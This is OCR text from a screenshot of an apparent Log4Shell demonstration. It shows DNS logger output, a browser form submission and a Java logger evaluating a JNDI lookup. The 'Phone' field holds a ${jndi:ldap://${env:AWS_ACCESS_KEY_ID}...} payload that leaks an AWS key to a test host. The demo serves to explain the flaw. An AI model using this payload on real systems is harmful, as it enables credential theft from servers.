 urxvt
***  Log level = 1
***    Timeout = 5 seconds
***   Upstream = 192.168.1.254
***    New uid = 99
***   Rulefile = logger.rules
*** Rule count = 3
DNS lookup: A    for tryme.my.test                     --> RULE: A=192.168.1.159
DNS lookup: A    for AKIAIOSFODNN7EXAMPLE.my.test      --> RULE: A=192.168.1.159
15 requests handled here and upstream
Oracle VM VirtualBox
Wireshark
cat.exe" --lua-exec-internal "phonegetter.
--COMMAND:  GET /?Phone=%24%7Bjndi%3Aldap%3A%2F%2F%24%7Benv%3AAWS_ACCESS_KEY_ID%7D.my.test%3A88
88%2FRun%7D HTTP/1.1
--PHONE NO: [${jndi:ldap://${env:AWS_ACCESS_KEY_ID}.my.test:8888/Run}]
--LOGGING VIA JAVA:
Picked up JAVA_TOOL_OPTIONS: -Dcom.sun.jndi.ldap.object.trustURLCodebase=true
01:55:12.146 [main] ERROR MiniLogger - ${jndi:ldap://${env:AWS_ACCESS_KEY_ID}.my.test:8888/Run}
==========
C:\Users\duck\LOG4J>
duck@t4:~/Articles/log4j$
duck@t4:~/Articles/log4j$
@d
na
Type here to search
Mozilla Firefox
File Edit View History Bookmarks Tools Help
192.168.1.159:7777/?Phone=%2
192.168.1.159:7777/?Phone=%24{jndi%3Aldap%3A%2F%2F%24{env%3AAWS_ACCESS_KEY
Submitted
Mon 2021-12-20 01:55 L livedemo (Base-2… urxvt urxvt urxvt Mozilla Firefox urxvt 00NOTES.txt - Vi… Full 96%